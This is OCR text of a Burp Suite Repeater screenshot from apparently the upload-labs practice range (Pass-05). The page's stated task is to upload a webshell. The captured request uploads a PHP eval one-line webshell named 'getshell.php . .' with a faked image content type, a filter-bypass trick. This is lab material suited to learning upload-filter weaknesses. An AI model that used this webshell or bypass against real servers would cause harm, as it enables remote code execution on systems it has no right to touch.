 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.118.39:8099 HTTP/1
Request
Pretty Raw Hex \n
1 POST /Pass-05/index.php HTTP/1.1
2 Host: 192.168.118.39:8099
3 Content-Length : 325
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.118.39:8099
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryqNAA7HaBnF0oRVBJ
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://192.168.118.39:8099/Pass-05/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryqNAA7HaBnF0oRVBJ
16 Content-Disposition : form-data; name="upload_file"; filename="
getshell.php . ."
17 Content-Type : image/png
18
19 <?php @eval($_POST['value']);?>
20 ------WebKitFormBoundaryqNAA7HaBnF0oRVBJ
21 Content-Disposition : form-data; name="submit"
22
23 □□
24 ------WebKitFormBoundaryqNAA7HaBnF0oRVBJ--
25
Search... 0 matches
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 3,767 bytes | 9 millis